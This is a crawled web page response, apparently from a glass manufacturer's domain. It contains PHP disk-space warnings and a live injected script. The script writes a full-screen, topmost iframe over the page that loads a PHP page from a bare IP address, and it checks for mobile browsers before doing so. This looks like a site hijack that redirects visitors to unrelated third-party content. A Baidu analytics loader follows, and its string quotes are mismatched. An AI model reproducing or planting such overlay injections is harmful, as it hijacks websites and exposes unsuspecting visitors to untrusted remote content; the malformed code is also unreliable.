

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shengrongglass.com/app/3388.html
body_size: 915
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/shengrongglass.com/cache/a3/400ef/ffc70.html): failed to open stream: No such file or directory in <b>/www/wwwroot/T1.COM/func.php</b> on line <b>115</b><br />
<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'http://156.244.90.88/wanle.php';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipads|iphoness|androids|coolpad|mmp|smartphones|midps|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?389fa3f248de13108b1a2a63babc5534ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--耗时0.0681240559秒-->